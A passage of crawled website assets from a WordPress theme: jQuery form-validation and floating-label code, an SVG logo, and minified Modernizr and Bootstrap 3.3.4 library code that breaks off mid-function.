						*/
					})
					.fail(function (response) { failFunction(response) });
			}

		});


		function showValidationErrorMsg() {
			if ($("#form-box-error").is(":hidden")) {
				$("#form-box-error").css("height", "0px").css("display", "block").animate({
					opacity: 1,
					height: "33px",
				}, 500);
			}

		}

		function validateField(field, checkFunction, formObj) {

			// console.log("validateField:", field, field.checked, checkFunction, checkFunction(field));

			if (checkFunction(field)) {
				field.addClass("form-error");
				formObj.valid = false;
				field.change(function () {
					if (!checkFunction(field)) {
						field.removeClass("form-error");
					}
				});
			}

		}

		function isEmpty(field) {
			return (field.val() == "")
		}

		function isChecked(field) {
			// console.log(field, "isChecked", field.is(":checked"))
			return (!field.is(":checked"))
		}

		function validEmail(field) {
			var r = new RegExp("[a-z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&'*+/=?^_`{|}~-]+)*@(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?");
			// var r = new RegExp("^[a-zA-Z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+(?:[a-zA-Z]{2,})\b$");
			return (field.val().match(r) == null) ? true : false;
		}

		// Test for placeholder support
		if ($.support.placeholder === undefined) {
			$.support.placeholder = (function () {
				var i = document.createElement('input');
				return 'placeholder' in i;
			})();
		}

		var getLabel = function ($input) {

			if ($input.parent().is('label')) {
				return {
					relation: 'parent',
					$node: $input.parent()
				}
			}
			if ($input.prev().is('label')) {
				return {
					relation: 'prev',
					$node: $input.prev()
				}
			}
			if ($input.attr('id') && $('label[for="' + $input.attr('id') + '"]').length === 1) {
				return {
					relation: 'id',
					$node: $('label[for="' + $input.attr('id') + '"]')
				}
			}
			return {
				relation: false,
				$node: false
			}

		};

		if (!$.fn.floatLabel)
			$.fn.floatLabel = function () {


				if (!$.support.placeholder) {
					return this;
				}

				this.each(function () {

					var $this = $(this);

					//if($this.data('float-label-enhanced') === true || (!$this.is('input') && !$this.is('textarea')&& !$this.is('select'))) {
					if ($this.data('float-label-enhanced') === true || (!$this.is('input') && !$this.is('textarea'))) {
						return;
					}

					var placeholder = $this.attr('placeholder'),
						label = getLabel($this),
						floatLabelText = '';

					if ($this.data('float-label') && $this.data('float-label') != '') {
						floatLabelText = $this.data('float-label');
					}

					if (label.$node === false || (label.$node && label.$node.length === 0)) {
						if (floatLabelText === '') {
							if (placeholder && placeholder !== '') {
								floatLabelText = placeholder;
							} else {
								return;
							}
						}
					} else {
						if (floatLabelText === '') {
							floatLabelText = label.$node.text();
						}
						if (label.relation === 'parent') {
							label.$node.contents().filter(function () {
								return this.nodeType == 3;
							}).remove();
						} else {
							label.$node.hide();
						}
					}

					if (floatLabelText === '') {
						return; // no text, no float label
					}

					$this.wrap('<span class="js-float-label hide-label"></span>');

					var $floatLabelBox = $this.parent();

					$floatLabelBox.prepend('<span class="float-label-text" data-text="' + floatLabelText + '"></span>');

					$this.data('float-label-enhanced', true);

					$this
						.on('keyup', function (e) {

							var $e = $(this);

							if ($e.val() === '') {
								$floatLabelBox.addClass('hide-label');
							} else {
								$floatLabelBox.removeClass('hide-label');
							}

						})
						.on('blur', function (e) {

							var $e = $(this);
							//console.log('DEBUG FORM', $e, $e.val() );

							//if ($e.val() === '' || $e.val() === null) {
							if ($e.val() === '') {
								$floatLabelBox.addClass('hide-label');
							} else {
								$floatLabelBox.removeClass('hide-label').addClass('js-unhighlight-label');
							}

						})
						.on('focus', function (e) {

							var $e = $(this);

							if ($e.val() !== '') {
								$floatLabelBox.removeClass('js-unhighlight-label');
							}

						});

					if ($this.val() !== '') {
						$floatLabelBox.removeClass('hide-label').addClass('js-unhighlight-label');
					}

				});

				return this;

			};

		if (!$.fn.dropDown)
			$.fn.dropDown = function () {
				var $this = $(this);
				$this
					.on('change', function (e) {

						var $e = $(this);
						//console.log('DEBUG FORM', $e, $e.val() );

						if ($e.val() !== null) {
							$this.removeClass('dropLabel');
						} else {
							//ELSE?
						}

					})

			}


		// data-api auto init
		$(function () {
			$('[data-float-label]').floatLabel();
			$('#country').dropDown();
		});




	})(jQuery);


	window.refreshCaptcha = function () {
		document.getElementById('captchaImage').src = '/wp-content/themes/coco/lib/captcha.php?' + Date.now();
		// console.log("refreshCaptcha");
	}


}); //end document ready


--- FILE ---
content_type: image/svg+xml
request_url: https://dr-martins.com/wp-content/themes/coco/dist/images/coco_logo_white.svg
body_size: 530
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 155.3 80.3" style="enable-background:new 0 0 155.3 80.3;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M128.5,12.4c-14.8,0-26.8,12-26.8,26.8c0,0.1,0,0.3,0,0.4c-1.8,0.7-3.7,1-5.9,1.1c-4.1,0.2-8-1.3-10.8-3.9
	c-2.7-2.6-4.3-6.4-4.5-10.4c-0.3-7,5.4-14.8,14.2-15.1c4.2-0.2,6.8,1.3,8.3,2.3l5.7-9.9c-2.9-1.7-7.4-4-14.5-3.7
	c-14.3,0.5-26,12.9-25.5,26.9c0,0.5,0.1,1,0.1,1.5c-2.8-1-5.9-1.6-9-1.6C45,26.8,33,38.8,33,53.6c0,0.1,0,0.3,0,0.4
	c-1.8,0.7-3.7,1-5.9,1.1c-4.1,0.2-8-1.3-10.8-3.9c-2.7-2.6-4.3-6.5-4.5-10.4c-0.3-7,5.4-14.8,14.1-15.1c4.2-0.1,6.8,1.3,8.3,2.3
	l5.7-9.9c-2.9-1.7-7.4-4-14.5-3.7C11.2,14.9-0.5,27.2,0,41.3c0.3,7,3.3,13.7,8.4,18.3c5,4.6,12,7,19,6.8c3.1-0.1,5.8-0.6,8.2-1.3
	c4.3,9,13.5,15.3,24.2,15.3c14.8,0,26.8-12,26.8-26.8c0-1-0.1-2-0.2-3c3.1,1,6.4,1.5,9.8,1.4c3.1-0.1,5.8-0.5,8.2-1.3
	c4.3,9,13.5,15.3,24.2,15.3c14.8,0,26.8-12,26.8-26.8C155.3,24.4,143.3,12.4,128.5,12.4 M59.8,68.9c-8.5,0-15.4-6.9-15.4-15.4
	s6.9-15.4,15.4-15.4c8.5,0,15.4,6.9,15.4,15.4C75.2,62,68.3,68.9,59.8,68.9 M128.5,54.5c-8.5,0-15.4-6.9-15.4-15.4
	c0-8.5,6.9-15.4,15.4-15.4s15.4,6.9,15.4,15.4C143.9,47.6,137,54.5,128.5,54.5"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://dr-martins.com/wp-content/themes/coco/dist/scripts/main-84bf7dbebf.js
body_size: 65384
content:
window.Modernizr=function(t,e,i){var s,n,r={},o=e.documentElement,a="modernizr",h=e.createElement(a),l=h.style,c=e.createElement("input"),p=":)",u={}.toString,d=" -webkit- -moz- -o- -ms- ".split(" "),f="Webkit Moz O ms".split(" "),m="Webkit Moz O ms".toLowerCase().split(" "),g="http://www.w3.org/2000/svg",_={},v={},y={},w=[],b=w.slice,x=function(t,i,s,n){var r,h,l,c,p=e.createElement("div"),u=e.body,d=u||e.createElement("body");if(parseInt(s,10))for(;s--;)(l=e.createElement("div")).id=n?n[s]:a+(s+1),p.appendChild(l);return r=["&#173;",'<style id="s',a,'">',t,"</style>"].join(""),p.id=a,(u?p:d).innerHTML+=r,d.appendChild(p),u||(d.style.background="",d.style.overflow="hidden",c=o.style.overflow,o.style.overflow="hidden",o.appendChild(d)),h=i(p,t),u?p.parentNode.removeChild(p):(d.parentNode.removeChild(d),o.style.overflow=c),!!h},T=function(){var t={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return function(s,n){n=n||e.createElement(t[s]||"div");var r=(s="on"+s)in n;return r||(n.setAttribute||(n=e.createElement("div")),n.setAttribute&&n.removeAttribute&&(n.setAttribute(s,""),r=S(n[s],"function"),S(n[s],"undefined")||(n[s]=i),n.removeAttribute(s))),n=null,r}}(),C={}.hasOwnProperty;n=S(C,"undefined")||S(C.call,"undefined")?function(t,e){return e in t&&S(t.constructor.prototype[e],"undefined")}:function(t,e){return C.call(t,e)},Function.prototype.bind||(Function.prototype.bind=function(t){var e=this;if("function"!=typeof e)throw new TypeError;var i=b.call(arguments,1),s=function(){if(this instanceof s){var n=function(){};n.prototype=e.prototype;var r=new n,o=e.apply(r,i.concat(b.call(arguments)));return Object(o)===o?o:r}return e.apply(t,i.concat(b.call(arguments)))};return s});function P(t){l.cssText=t}function S(t,e){return typeof t===e}function $(t,e){return!!~(""+t).indexOf(e)}function k(t,e){for(var s in t){var n=t[s];if(!$(n,"-")&&l[n]!==i)return"pfx"!=e||n}return!1}function O(t,e,s){var n=t.charAt(0).toUpperCase()+t.slice(1),r=(t+" "+f.join(n+" ")+n).split(" ");return S(e,"string")||S(e,"undefined")?k(r,e):function(t,e,s){for(var n in t){var r=e[t[n]];if(r!==i)return!1===s?t[n]:S(r,"function")?r.bind(s||e):r}return!1}(r=(t+" "+m.join(n+" ")+n).split(" "),e,s)}_.flexbox=function(){return O("flexWrap")},_.flexboxlegacy=function(){return O("boxDirection")},_.canvas=function(){var t=e.createElement("canvas");return!(!t.getContext||!t.getContext("2d"))},_.canvastext=function(){return!(!r.canvas||!S(e.createElement("canvas").getContext("2d").fillText,"function"))},_.webgl=function(){return!!t.WebGLRenderingContext},_.touch=function(){var i;return"ontouchstart"in t||t.DocumentTouch&&e instanceof DocumentTouch?i=!0:x(["@media (",d.join("touch-enabled),("),a,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(t){i=9===t.offsetTop}),i},_.geolocation=function(){return"geolocation"in navigator},_.postmessage=function(){return!!t.postMessage},_.websqldatabase=function(){return!!t.openDatabase},_.indexedDB=function(){return!!O("indexedDB",t)},_.hashchange=function(){return T("hashchange",t)&&(e.documentMode===i||e.documentMode>7)},_.history=function(){return!(!t.history||!history.pushState)},_.draganddrop=function(){var t=e.createElement("div");return"draggable"in t||"ondragstart"in t&&"ondrop"in t},_.websockets=function(){return"WebSocket"in t||"MozWebSocket"in t},_.rgba=function(){return P("background-color:rgba(150,255,150,.5)"),$(l.backgroundColor,"rgba")},_.hsla=function(){return P("background-color:hsla(120,40%,100%,.5)"),$(l.backgroundColor,"rgba")||$(l.backgroundColor,"hsla")},_.multiplebgs=function(){return P("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(l.background)},_.backgroundsize=function(){return O("backgroundSize")},_.borderimage=function(){return O("borderImage")},_.borderradius=function(){return O("borderRadius")},_.boxshadow=function(){return O("boxShadow")},_.textshadow=function(){return""===e.createElement("div").style.textShadow},_.opacity=function(){t="opacity:.55",e=void 0,P(d.join(t+";")+(e||""));var t,e;return/^0.55$/.test(l.opacity)},_.cssanimations=function(){return O("animationName")},_.csscolumns=function(){return O("columnCount")},_.cssgradients=function(){var t="background-image:";return P((t+"-webkit- ".split(" ").join("gradient(linear,left top,right bottom,from(#9f9),to(white));"+t)+d.join("linear-gradient(left top,#9f9, white);"+t)).slice(0,-t.length)),$(l.backgroundImage,"gradient")},_.cssreflections=function(){return O("boxReflect")},_.csstransforms=function(){return!!O("transform")},_.csstransforms3d=function(){var t=!!O("perspective");return t&&"webkitPerspective"in o.style&&x("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(e,i){t=9===e.offsetLeft&&3===e.offsetHeight}),t},_.csstransitions=function(){return O("transition")},_.fontface=function(){var t;return x('@font-face {font-family:"font";src:url("https://")}',function(i,s){var n=e.getElementById("smodernizr"),r=n.sheet||n.styleSheet,o=r?r.cssRules&&r.cssRules[0]?r.cssRules[0].cssText:r.cssText||"":"";t=/src/i.test(o)&&0===o.indexOf(s.split(" ")[0])}),t},_.generatedcontent=function(){var t;return x(["#",a,"{font:0/0 a}#",a,':after{content:"',p,'";visibility:hidden;font:3px/1 a}'].join(""),function(e){t=e.offsetHeight>=3}),t},_.video=function(){var t=e.createElement("video"),i=!1;try{(i=!!t.canPlayType)&&((i=new Boolean(i)).ogg=t.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),i.h264=t.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),i.webm=t.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""))}catch(t){}return i},_.audio=function(){var t=e.createElement("audio"),i=!1;try{(i=!!t.canPlayType)&&((i=new Boolean(i)).ogg=t.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),i.mp3=t.canPlayType("audio/mpeg;").replace(/^no$/,""),i.wav=t.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),i.m4a=(t.canPlayType("audio/x-m4a;")||t.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(t){}return i},_.localstorage=function(){try{return localStorage.setItem(a,a),localStorage.removeItem(a),!0}catch(t){return!1}},_.sessionstorage=function(){try{return sessionStorage.setItem(a,a),sessionStorage.removeItem(a),!0}catch(t){return!1}},_.webworkers=function(){return!!t.Worker},_.applicationcache=function(){return!!t.applicationCache},_.svg=function(){return!!e.createElementNS&&!!e.createElementNS(g,"svg").createSVGRect},_.inlinesvg=function(){var t=e.createElement("div");return t.innerHTML="<svg/>",(t.firstChild&&t.firstChild.namespaceURI)==g},_.smil=function(){return!!e.createElementNS&&/SVGAnimate/.test(u.call(e.createElementNS(g,"animate")))},_.svgclippaths=function(){return!!e.createElementNS&&/SVGClipPath/.test(u.call(e.createElementNS(g,"clipPath")))};for(var E in _)n(_,E)&&(s=E.toLowerCase(),r[s]=_[E](),w.push((r[s]?"":"no-")+s));return r.input||(r.input=function(i){for(var s=0,n=i.length;s<n;s++)y[i[s]]=!!(i[s]in c);return y.list&&(y.list=!(!e.createElement("datalist")||!t.HTMLDataListElement)),y}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),r.inputtypes=function(t){for(var s,n,r,a=0,h=t.length;a<h;a++)c.setAttribute("type",n=t[a]),(s="text"!==c.type)&&(c.value=p,c.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(n)&&c.style.WebkitAppearance!==i?(o.appendChild(c),s=(r=e.defaultView).getComputedStyle&&"textfield"!==r.getComputedStyle(c,null).WebkitAppearance&&0!==c.offsetHeight,o.removeChild(c)):/^(search|tel)$/.test(n)||(s=/^(url|email)$/.test(n)?c.checkValidity&&!1===c.checkValidity():c.value!=p)),v[t[a]]=!!s;return v}("search tel url email datetime date month week time datetime-local number range color".split(" "))),r.addTest=function(t,e){if("object"==typeof t)for(var s in t)n(t,s)&&r.addTest(s,t[s]);else{if(t=t.toLowerCase(),r[t]!==i)return r;e="function"==typeof e?e():e,o.className+=" "+(e?"":"no-")+t,r[t]=e}return r},P(""),h=c=null,function(t,e){var i,s,n=t.html5||{},r=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,o=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,a="_html5shiv",h=0,l={};!function(){try{var t=e.createElement("a");t.innerHTML="<xyz></xyz>",i="hidden"in t,s=1==t.childNodes.length||function(){e.createElement("a");var t=e.createDocumentFragment();return void 0===t.cloneNode||void 0===t.createDocumentFragment||void 0===t.createElement}()}catch(t){i=!0,s=!0}}();function c(){var t=f.elements;return"string"==typeof t?t.split(" "):t}function p(t){var e=l[t[a]];return e||(e={},h++,t[a]=h,l[h]=e),e}function u(t,i,n){if(i||(i=e),s)return i.createElement(t);n||(n=p(i));var a;return!(a=n.cache[t]?n.cache[t].cloneNode():o.test(t)?(n.cache[t]=n.createElem(t)).cloneNode():n.createElem(t)).canHaveChildren||r.test(t)||a.tagUrn?a:n.frag.appendChild(a)}function d(t){t||(t=e);var n=p(t);!f.shivCSS||i||n.hasCSS||(n.hasCSS=!!function(t,e){var i=t.createElement("p"),s=t.getElementsByTagName("head")[0]||t.documentElement;return i.innerHTML="x<style>"+e+"</style>",s.insertBefore(i.lastChild,s.firstChild)}(t,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),s||(r=t,(o=n).cache||(o.cache={},o.createElem=r.createElement,o.createFrag=r.createDocumentFragment,o.frag=o.createFrag()),r.createElement=function(t){return f.shivMethods?u(t,r,o):o.createElem(t)},r.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+c().join().replace(/[\w\-]+/g,function(t){return o.createElem(t),o.frag.createElement(t),'c("'+t+'")'})+");return n}")(f,o.frag));var r,o;return t}var f={elements:n.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:"3.7.0",shivCSS:!1!==n.shivCSS,supportsUnknownElements:s,shivMethods:!1!==n.shivMethods,type:"default",shivDocument:d,createElement:u,createDocumentFragment:function(t,i){if(t||(t=e),s)return t.createDocumentFragment();for(var n=(i=i||p(t)).frag.cloneNode(),r=0,o=c(),a=o.length;r<a;r++)n.createElement(o[r]);return n}};t.html5=f,d(e)}(this,e),r._version="2.8.2",r._prefixes=d,r._domPrefixes=m,r._cssomPrefixes=f,r.mq=function(e){var i=t.matchMedia||t.msMatchMedia;if(i)return i(e)&&i(e).matches||!1;var s;return x("@media "+e+" { #"+a+" { position: absolute; } }",function(e){s="absolute"==(t.getComputedStyle?getComputedStyle(e,null):e.currentStyle).position}),s},r.hasEvent=T,r.testProp=function(t){return k([t])},r.testAllProps=O,r.testStyles=x,r.prefixed=function(t,e,i){return e?O(t,e,i):O(t,"pfx")},o.className=o.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+" js "+w.join(" "),r}(this,this.document),function(t){"use strict";t.fn.emulateTransitionEnd=function(e){var i=!1,s=this;t(this).one("bsTransitionEnd",function(){i=!0});return setTimeout(function(){i||t(s).trigger(t.support.transition.end)},e),this},t(function(){t.support.transition=function(){var t=document.createElement("bootstrap"),e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in e)if(void 0!==t.style[i])return{end:e[i]};return!1}(),t.support.transition&&(t.event.special.bsTransitionEnd={bindType:t.support.transition.end,delegateType:t.support.transition.end,handle:function(e){if(t(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}})})}(jQuery),function(t){"use strict";var e='[data-dismiss="alert"]',i=function(i){t(i).on("click",e,this.close)};i.VERSION="3.3.4",i.TRANSITION_DURATION=150,i.prototype.close=function(e){var s=t(this),n=s.attr("data-target");n||(n=(n=s.attr("href"))&&n.replace(/.*(?=#[^\s]*$)/,""));var r=t(n);e&&e.preventDefault(),r.length||(r=s.closest(".alert")),r.trigger(e=t.Event("close.bs.alert")),e.isDefaultPrevented()||(r.removeClass("in"),t.support.transition&&r.hasClass("fade")?r.one("bsTransitionEnd",o).emulateTransitionEnd(i.TRANSITION_DURATION):o());function o(){r.detach().trigger("closed.bs.alert").remove()}};var s=t.fn.alert;t.fn.alert=function(e){return this.each(function(){var s=t(this),n=s.data("bs.alert");n||s.data("bs.alert",n=new i(this)),"string"==typeof e&&n[e].call(s)})},t.fn.alert.Constructor=i,t.fn.alert.noConflict=function(){return t.fn.alert=s,this},t(document).on("click.bs.alert.data-api",e,i.prototype.close)}(jQuery),function(t){"use strict";var e=function(i,s){this.$element=t(i),this.options=t.extend({},e.DEFAULTS,s),this.isLoading=!1};e.VERSION="3.3.4",e.DEFAULTS={loadingText:"loading..."},e.prototype.setState=function(e){var i="disabled",s=this.$element,n=s.is("input")?"val":"html",r=s.data();e+="Text",null==r.resetText&&s.data("resetText",s[n]()),setTimeout(t.proxy(function(){s[n](null==r[e]?this.options[e]:r[e]),"loadingText"==e?(this.isLoading=!0,s.addClass(i).attr(i,i)):this.isLoading&&(this.isLoading=!1,s.removeClass(i).removeAttr(i))},this),0)},e.prototype.toggle=function(){var t=!0,e=this.$element.closest('[data-toggle="buttons"]');if(e.length){var i=this.$element.find("input");"radio"==i.prop("type")&&(i.prop("checked")&&this.$element.hasClass("active")?t=!1:e.find(".active").removeClass("active")),t&&i.prop("checked",!this.$element.hasClass("active")).trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active"));t&&this.$element.toggleClass("active")};function i(i){return this.each(function(){var s=t(this),n=s.data("bs.button"),r="object"==typeof i&&i;n||s.data("bs.button",n=new e(this,r)),"toggle"==i?n.toggle():i&&n.setState(i)})}var s=t.fn.button;t.fn.button=i,t.fn.button.Constructor=e,t.fn.button.noConflict=function(){return t.fn.button=s,this},t(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(e){var s=t(e.target);s.hasClass("btn")||(s=s.closest(".btn")),i.call(s,"toggle"),e.preventDefault()}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(e){t(e.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(e.type))})}(jQuery),function(t){"use strict";var e=function(i,s){this.$element=t(i),this.options=t.extend({},e.DEFAULTS,s),this.$trigger=t('[data-toggle="collapse"][href="#'+i.id+'"],[data-toggle="collapse"][data-target="#'+i.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};e.VERSION="3.3.4",e.TRANSITION_DURATION=350,e.DEFAULTS={toggle:!0},e.prototype.dimension=function(){return this.$element.hasClass("width")?"width":"height"},e.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var i,n=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(n&&n.length&&(i=n.data("bs.collapse"))&&i.transitioning)){var r=t.Event("show.bs.collapse");if(this.$element.trigger(r),!r.isDefaultPrevented()){n&&n.length&&(s.call(n,"hide"),i||n.data("bs.collapse",null));var o=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[o](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var a=function(){this.$element.removeClass("collapsing").addClass("collapse in")[o](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!t.support.transition)return a.call(this);var h=t.camelCase(["scroll",o].join("-"));this.$element.one("bsTransitionEnd",t.proxy(a,this)).emulateTransitionEnd(e.TRANSITION_DURATION)[o](this.$element[0][h])}}}},e.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var i=t.Event("hide.bs.collapse");if(this.$element.trigger(i),!i.isDefaultPrevented()){var s=this.dimension();this.$element[s](this.$element[s]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var n=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};if(!t.support.transition)return n.call(this);this.$element[s](0).one("bsTransitionEnd",t.proxy(n,this)).emulateTransitionEnd(e.TRANSITION_DURATION)}}},e.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},e.prototype.getParent=function(){return t(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(t.proxy(function(e,s){var n=t(s);this.addAriaAndCollapsedClass(i(n),n)},this)).end()},e.prototype.addAriaAndCollapsedClass=function(t,e){var i=t.hasClass("in");t.attr("aria-expanded",i),e.toggleClass("collapsed",!i).attr("aria-expanded",i)};function i(e){var i,s=e.attr("data-target")||(i=e.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,"");return t(s)}function s(i){return this.each(function(){var s=t(this),n=s.data("bs.collapse"),r=t.extend({},e.DEFAULTS,s.data(),"object"==typeof i&&i);!n&&r.toggle&&/show|hide/.test(i)&&(r.toggle=!1),n||s.data("bs.collapse",n=new e(this,r)),"string"==typeof i&&n[i]()})}var n=t.fn.collapse;t.fn.collapse=s,t.fn.collapse.Constructor=e,t.fn.collapse.noConflict=function(){return t.fn.collapse=n,this},t(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(e){var n=t(this);n.attr("data-target")||e.preventDefault();var r=i(n),o=r.data("bs.collapse")?"toggle":n.data();s.call(r,o)})}(jQuery),function(t){"use strict";var e=".dropdown-backdrop",i='[data-toggle="dropdown"]',s=function(e){t(e).on("click.bs.dropdown",this.toggle)};s.VERSION="3.3.4",s.prototype.toggle=function(e){var i=t(this);if(!i.is(".disabled, :disabled")){var s=r(i),o=s.hasClass("open");if(n(),!o){"ontouchstart"in document.documentElement&&!s.closest(".navbar-nav").length&&t('<div class="dropdown-backdrop"/>').insertAfter(t(this)).on("click",n);var a={relatedTarget:this};if(s.trigger(e=t.Event("show.bs.dropdown",a)),e.isDefaultPrevented())return;i.trigger("focus").attr("aria-expanded","true"),s.toggleClass("open").trigger("shown.bs.dropdown",a)}return!1}},s.prototype.keydown=function(e){if(/(38|40|27|32)/.test(e.which)&&!/input|textarea/i.test(e.target.tagName)){var s=t(this);if(e.preventDefault(),e.stopPropagation(),!s.is(".disabled, :disabled")){var n=r(s),o=n.hasClass("open");if(!o&&27!=e.which||o&&27==e.which)return 27==e.which&&n.find(i).trigger("focus"),s.trigger("click");var a=" li:not(.disabled):visible a",h=n.find('[role="menu"]'+a+', [role="listbox"]'+a);if(h.length){var l=h.index(e.target);38==e.which&&l>0&&l--,40==e.which&&l<h.length-1&&l++,~l||(l=0),h.eq(l).trigger("focus")}}}};function n(s){s&&3===s.which||(t(e).remove(),t(i).each(function(){var e=t(this),i=r(e),n={relatedTarget:this};i.hasClass("open")&&(i.trigger(s=t.Event("hide.bs.dropdown",n)),s.isDefaultPrevented()||(e.attr("aria-expanded","false"),i.removeClass("open").trigger("hidden.bs.dropdown",n)))}))}function r(e){var i=e.attr("data-target");i||(i=(i=e.attr("href"))&&/#[A-Za-z]/.test(i)&&i.replace(/.*(?=#[^\s]*$)/,""));var s=i&&t(i);return s&&s.length?s:e.parent()}var o=t.fn.dropdown;t.fn.dropdown=function(e){return this.each(function(){var i=t(this),n=i.data("bs.dropdown");n||i.data("bs.dropdown",n=new s(this)),"string"==typeof e&&n[e].call(i)})},t.fn.dropdown.Constructor=s,t.fn.dropdown.noConflict=function(){return t.fn.dropdown=o,this},t(document).on("click.bs.dropdown.data-api",n).on("click.bs.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("click.bs.dropdown.data-api",i,s.prototype.toggle).on("keydown.bs.dropdown.data-api",i,s.prototype.keydown).on("keydown.bs.dropdown.data-api",'[role="menu"]',s.prototype.keydown).on("keydown.bs.dropdown.data-api",'[role="listbox"]',s.prototype.keydown)}(jQuery),function(t){"use strict";var e=function(e,i){this.options=i,this.$body=t(document.body),this.$element=t(e),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,t.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};e.VERSION="3.3.4",e.TRANSITION_DURATION=300,e.BACKDROP_TRANSITION_DURATION=150,e.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},e.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},e.prototype.show=function(i){var s=this,n=t.Event("show.bs.modal",{relatedTarget:i});this.$element.trigger(n),this.isShown||n.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',t.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){s.$element.one("mouseup.dismiss.bs.modal",function(e){t(e.target).is(s.$element)&&(s.ignoreBackdropClick=!0)})}),this.backdrop(function(){var n=t.support.transition&&s.$element.hasClass("fade");s.$element.parent().length||s.$element.appendTo(s.$body),s.$element.show().scrollTop(0),s.adjustDialog(),n&&s.$element[0].offsetWidth,s.$element.addClass("in").attr("aria-hidden",!1),s.enforceFocus();var r=t.Event("shown.bs.modal",{relatedTarget:i});n?s.$dialog.one("bsTransitionEnd",function(){s.$element.trigger("focus").trigger(r)}).emulateTransitionEnd(e.TRANSITION_DURATION):s.$element.trigger("focus").trigger(r)}))},e.prototype.hide=function(i){i&&i.preventDefault(),i=t.Event("hide.bs.modal"),this.$element.trigger(i),this.isShown&&!i.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),t(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),t.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",t.proxy(this.hideModal,this)).emulateTransitionEnd(e.TRANSITION_DURATION):this.hideModal())},e.prototype.enforceFocus=function(){t(document).off("focusin.bs.modal").on("focusin.bs.modal",t.proxy(function(t){this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")},this))},e.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",t.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},e.prototype.resize=function(){this.isShown?t(window).on("resize.bs.modal",t.proxy(this.handleUpdate,this)):t(window).off("resize.bs.modal")},e.prototype.hideModal=function(){var 